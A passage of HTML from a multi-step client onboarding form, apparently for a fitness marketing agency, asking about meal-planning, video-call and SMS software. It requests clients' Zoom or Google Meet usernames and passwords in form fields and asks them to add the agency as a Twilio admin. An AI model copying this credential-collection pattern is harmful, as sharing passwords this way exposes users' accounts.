			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-mp_select piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p16111551&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;mp_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-mp_select" class="piotnetforms-field-label">Which Meal Planning software are you using?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  piotnetforms-subgroup-inline"><span class="piotnetforms-field-option"><input type="radio" value="Strongr Fastr" data-value="Strongr Fastr" id="form-field-mp_select-0" name="form_fields[mp_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-mp_select-0" class="">Strongr Fastr</label></span><span class="piotnetforms-field-option"><input type="radio" value="My Fitness Pal" data-value="My Fitness Pal" id="form-field-mp_select-1" name="form_fields[mp_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-mp_select-1" class="">My Fitness Pal</label></span><span class="piotnetforms-field-option"><input type="radio" value="Eat This Much" data-value="Eat This Much" id="form-field-mp_select-2" name="form_fields[mp_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-mp_select-2" class="">Eat This Much</label></span><span class="piotnetforms-field-option"><input type="radio" value="Diet Planner" data-value="Diet Planner" id="form-field-mp_select-3" name="form_fields[mp_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-mp_select-3" class="">Diet Planner</label></span><span class="piotnetforms-field-option"><input type="radio" value="Heathline" data-value="Heathline" id="form-field-mp_select-4" name="form_fields[mp_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-mp_select-4" class="">Heathline</label></span><span class="piotnetforms-field-option"><input type="radio" value="Other" data-value="Other" id="form-field-mp_select-5" name="form_fields[mp_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-mp_select-5" class="">Other</label></span></div></div>			</div>
		</div>
			
		<div class="p83697331 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-mp_other piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p77818966&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;mp_select&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Other&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[mp_other]" id="form-field-mp_other" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
	        	<div class="p51676858 piotnetforms-multi-step-form__content-item-buttons">
									<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="prev">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">PREVIOUS</span>
							</span>
						</button>
					</div>
													<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="next">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">NEXT</span>
							</span>
						</button>
					</div>
							</div>
						</div>
			<div class="piotnetforms-multi-step-form__content-item">
			        		
		<div class="p36778348 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-vc_select piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-vc_select" class="piotnetforms-field-label">Do you use Zoom or Google Meet?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  piotnetforms-subgroup-inline"><span class="piotnetforms-field-option"><input type="radio" value="Zoom" data-value="Zoom" id="form-field-vc_select-0" name="form_fields[vc_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-vc_select-0" class="">Zoom</label></span><span class="piotnetforms-field-option"><input type="radio" value="Google Meet" data-value="Google Meet" id="form-field-vc_select-1" name="form_fields[vc_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-vc_select-1" class="">Google Meet</label></span></div></div>			</div>
		</div>
	<h5 class="p89338383" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;not-empty&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;50&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_id&quot;:&quot;p50066505&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;[field id=\&quot;vc_select\&quot;]&quot;}]" data-piotnetforms-conditional-logic-not-field="" data-piotnetforms-conditional-logic-not-field-form-id="5552" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">Please provide us with your zoom or google meet login info:</h5>		
		<div class="p93782732 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-zoom_un piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;contains&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p51655044&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;vc_select&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Zoom&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-zoom_un" class="piotnetforms-field-label">Username</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-user"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[zoom_un]" id="form-field-zoom_un" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p29376266 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-password piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-zoom_pw piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;contains&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p68568588&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;vc_select&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Zoom&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-zoom_pw" class="piotnetforms-field-label">Password</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-lock"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="password" name="form_fields[zoom_pw]" id="form-field-zoom_pw" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"><label for="form-field-zoom_pw" class="piotnetforms-show-password-icon" data-piotnetforms-show-password-icon="true" data-piotnetforms-field-name="zoom_pw"><i id="eye-icon-zoom_pw" class="fa fa-eye"></i></label></div>			</div>
		</div>
			
		<div class="p70644005 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-gmeet_un piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;contains&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p51655044&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;vc_select&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Google Meet&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-gmeet_un" class="piotnetforms-field-label">Username</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-user"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[gmeet_un]" id="form-field-gmeet_un" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p96552152 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-password piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-gmeet_pw piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;contains&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p68568588&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;vc_select&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Google Meet&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-gmeet_pw" class="piotnetforms-field-label">Password</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-lock"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="password" name="form_fields[gmeet_pw]" id="form-field-gmeet_pw" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"><label for="form-field-gmeet_pw" class="piotnetforms-show-password-icon" data-piotnetforms-show-password-icon="true" data-piotnetforms-field-name="gmeet_pw"><i id="eye-icon-gmeet_pw" class="fa fa-eye"></i></label></div>			</div>
		</div>
	        	<div class="p44681101 piotnetforms-multi-step-form__content-item-buttons">
									<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="prev">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">PREVIOUS</span>
							</span>
						</button>
					</div>
													<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="next">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">NEXT</span>
							</span>
						</button>
					</div>
							</div>
						</div>
			<div class="piotnetforms-multi-step-form__content-item">
			        		
		<div class="p76716936 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-sms_yn piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-sms_yn" class="piotnetforms-field-label">Do you use any SMS Text Message Marketing software like Twilio or Intercom?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  "><span class="piotnetforms-field-option"><input type="radio" value="Yes" data-value="Yes" id="form-field-sms_yn-0" name="form_fields[sms_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-sms_yn-0" class="">Yes</label></span><span class="piotnetforms-field-option"><input type="radio" value="No" data-value="No" id="form-field-sms_yn-1" name="form_fields[sms_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-sms_yn-1" class="">No</label></span></div></div>			</div>
		</div>
			
		<div class="p83873686 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-sms_select piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p16111551&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;sms_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-sms_select" class="piotnetforms-field-label">Which SMS Text Message Marketing software are you using?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  piotnetforms-subgroup-inline"><span class="piotnetforms-field-option"><input type="radio" value="Twilio" data-value="Twilio" id="form-field-sms_select-0" name="form_fields[sms_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-sms_select-0" class="">Twilio</label></span><span class="piotnetforms-field-option"><input type="radio" value="Textedly" data-value="Textedly" id="form-field-sms_select-1" name="form_fields[sms_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-sms_select-1" class="">Textedly</label></span><span class="piotnetforms-field-option"><input type="radio" value="Klaviyo" data-value="Klaviyo" id="form-field-sms_select-2" name="form_fields[sms_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-sms_select-2" class="">Klaviyo</label></span><span class="piotnetforms-field-option"><input type="radio" value="SquareTalk" data-value="SquareTalk" id="form-field-sms_select-3" name="form_fields[sms_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-sms_select-3" class="">SquareTalk</label></span><span class="piotnetforms-field-option"><input type="radio" value="Intercom" data-value="Intercom" id="form-field-sms_select-4" name="form_fields[sms_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-sms_select-4" class="">Intercom</label></span><span class="piotnetforms-field-option"><input type="radio" value="Omnisend" data-value="Omnisend" id="form-field-sms_select-5" name="form_fields[sms_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-sms_select-5" class="">Omnisend</label></span><span class="piotnetforms-field-option"><input type="radio" value="Other" data-value="Other" id="form-field-sms_select-6" name="form_fields[sms_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-sms_select-6" class="">Other</label></span></div></div>			</div>
		</div>
			
		<div class="p39993199 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-sms_other piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p77818966&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;sms_select&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Other&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[sms_other]" id="form-field-sms_other" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
	<h5 class="p97101912" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_id&quot;:&quot;p51836365&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;[field id=\&quot;sms_yn\&quot;]&quot;}]" data-piotnetforms-conditional-logic-not-field="" data-piotnetforms-conditional-logic-not-field-form-id="5552" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">Please add support@fitnessmarketingmachine.net as an admin to your SMS Text Message Marketing account. </h5><h6 class="p26633306" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;No&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_id&quot;:&quot;p24543994&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;[field id=\&quot;sms_yn\&quot;]&quot;}]" data-piotnetforms-conditional-logic-not-field="" data-piotnetforms-conditional-logic-not-field-form-id="5552" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">Twilio is the software we are using to send SMS to clients. This is mostly used in automation too, especially when it comes to reminding your clients about logging in or nudging your clients to do something. <br><br>

You can signup for a Twilio account by going to this link: https://www.twilio.com/try-twilio<br><br>

Once you’re done signing up, it will then email you to verify your account and ask you to add 2-factor authentication. When all of that is done, you can then add support@fitnessmarketingmachine.net as an admin of your Twilio account. <br><br>

Please check this article on how to add new users: https://support.twilio.com/hc/en-us/articles/223135847-Add-Remove-or-Modify-Users-with-Your-Twilio-Account#h_01FMJK4ZDCF2R804HS4QC3WHXY</h6>		
		<div class="p63316979 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-checkbox piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-twilio_access piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p91359112&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;sms_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;No&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  "><span class="piotnetforms-field-option"><input type="checkbox" value="Done adding support@fitnessmarketingmachine.net as admin to our Twilio Account" data-value="Done adding support@fitnessmarketingmachine.net as admin to our Twilio Account" id="form-field-twilio_access-0" name="form_fields[twilio_access]" data-piotnetforms-default-value="" data-piotnetforms-id="5552"> <label for="form-field-twilio_access-0" class="">Done adding support@fitnessmarketingmachine.net as admin to our Twilio Account</label></span></div></div>			</div>
		</div>
	        	<div class="p62281522 piotnetforms-multi-step-form__content-item-buttons">
									<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="prev">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">PREVIOUS</span>
							</span>
						</button>
					</div>
													<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="next">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">NEXT</span>
							</span>
						</button>
					</div>
							</div>
						</div>
			<div class="piotnetforms-multi-step-form__content-item">
			        
		<div class="p9021465 piotnetforms-submit piotnetforms-button-wrapper piotnetforms-multi-step-form__content-item-buttons">
										<div class="piotnetforms-multi-step-form__content-item-button">
					<button class="piotnetforms-button" role="button" data-piotnetforms-nav="prev">
						<span class="piotnetforms-button-content-wrapper">
							<span class="piotnetforms-button-text">PREVIOUS</span>
						</span>
					</button>
				</div>
						<div class="piotnetforms-multi-step-form__content-item-button">
				<input type="hidden" name="post_id" value="5552" data-piotnetforms-hidden-form-id="5552"/>
		<input type="hidden" name="form_id" value="p9021465" data-piotnetforms-hidden-form-id="5552"/>
		<input type="hidden" name="remote_ip" value="3.144.33.204" data-piotnetforms-hidden-form-id="5552"/>

					<input type="hidden" name="redirect" value="" data-piotnetforms-hidden-form-id="5552" data-piotnetforms-open-new-tab=""/>
		
		
		
		
		<button class="piotnetforms-button" role="button" data-piotnetforms-required-text="This field is required." data-piotnetforms-submit-form-id="5552" data-pafe-submit-keyboard="true" data-piotnetforms-submit-hide="true">
					<span class="piotnetforms-button-content-wrapper">
			<span class="piotnetforms-button-text piotnetforms-spinner"><span class="icon-spinner-of-dots"></span></span>
						<span class="piotnetforms-button-icon piotnetforms-align-icon-right">
				<i class="fas fa-arrow-circle-right" aria-hidden="true"></i>
			</span>
						<span class="piotnetforms-button-text">SUBMIT</span>
		</span>
				</button>

		
				
				</div>
                        		
		
		
				<div id="piotnetforms-trigger-success-5552" data-piotnetforms-trigger-success="5552" style="display: none"></div>
		<div id="piotnetforms-trigger-failed-5552" data-piotnetforms-trigger-failed="5552" style="display: none"></div>
		<div class="piotnetforms-alert piotnetforms-alert--mail">
			<div class="piotnetforms-message piotnetforms-message-success" role="alert" data-piotnetforms-message="Thank you, the form is submitted successfully!">Thank you, the form is submitted successfully!</div>
			<div class="piotnetforms-message piotnetforms-message-danger" role="alert" data-piotnetforms-message="An error occured.">An error occured.</div>
            			<!-- <div class="piotnetforms-message piotnetforms-help-inline" role="alert">Server error. Form not sent.</div> -->
		</div>
				</div>
				</div>
		</div>
		</div>
							</div>
		</div>			</div>
		</div><link rel="stylesheet" href="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/piotnetforms/css/5552.css?ver=248" media="all"></form></div><div data-piotnetforms-ajax-url="https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php"></div><div data-piotnetforms-plugin-url="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins"></div><div data-piotnetforms-tinymce-upload="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/piotnetforms-pro/inc/forms/tinymce/tinymce-upload.php"></div><div data-piotnetforms-stripe-key=""></div><div class="piotnetforms-break-point" data-piotnetforms-break-point-md="1025" data-piotnetforms-break-point-lg="767"></div>			</div>

</div><!-- .bb-grid -->
</div><!-- .container -->
</div><!-- #content -->




	<footer class="footer-bottom bb-footer style-1">
		<div class="container flex">
			<div class="footer-bottom-left">				<div class="copyright"><style type="text/css" id="tcb-style-base_1-tve_lead_shortcode-1441"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.tve_s_fb_share{--tcb-social-color-style-6:#3569b4;}.tve_s_t_share{--tcb-social-color-style-6:#29ace0;}.tve_s_fb_share{--tcb-social-color-style-7:#3569b4;}.tve_s_t_share{--tcb-social-color-style-7:#29ace0;}.tve_s_fb_share{--tcb-social-color-style-8:#3569b4;}.tve_s_t_share{--tcb-social-color-style-8:#29ace0;}.tve_s_fb_share{--tcb-social-color-style-9:#3569b4;}.tve_s_t_share{--tcb-social-color-style-9:#29ace0;}.tve_s_fb_share{--tcb-social-color-style-10:#3569b4;}.tve_s_t_share{--tcb-social-color-style-10:#29ace0;}.tve_s_fb_share{--tcb-social-color-style-11:#3569b4;}.tve_s_t_share{--tcb-social-color-style-11:#29ace0;}.tve_s_fb_share{--tcb-social-color-style-12:#3569b4;}.tve_s_t_share{--tcb-social-color-style-12:#29ace0;}.tve_s_fb_share{--tcb-social-color-style-13:#3569b4;}.tve_s_t_share{--tcb-social-color-style-13:#29ace0;}.tve_s_fb_share{--tcb-social-color-style-14:#111;}.tve_s_t_share{--tcb-social-color-style-14:#111;}.tve_s_fb_share{--tcb-social-color-style-15:#3569b4;}.tve_s_t_share{--tcb-social-color-style-15:#29ace0;}.tve_s_fb_share{--tcb-social-color-style-16:#3569b4;}.tve_s_t_share{--tcb-social-color-style-16:#29ace0;}.tve_s_fb_share{--tcb-social-color-style-17:#181818;}.tve_s_t_share{--tcb-social-color-style-17:#181818;}.tve_s_fb_share{--tcb-social-color-style-18:#3569b4;}.tve_s_t_share{--tcb-social-color-style-18:#29ace0;}.tve_s_fb_share{--tcb-social-color-style-1:#3569b4;}.tve_s_t_share{--tcb-social-color-style-1:#3bceff;}.tve_s_yt_share{--tcb-social-color-style-1:#ec162c;}.tve_s_fb_share{--tcb-social-color-style-2:#284f9b;}.tve_s_t_share{--tcb-social-color-style-2:#1f92cb;}.tve_s_yt_share{--tcb-social-color-style-2:#d74546;}.tve_s_fb_share{--tcb-social-color-style-3:#3569b4;}.tve_s_t_share{--tcb-social-color-style-3:#29ace0;}.tve_s_yt_share{--tcb-social-color-style-3:#ec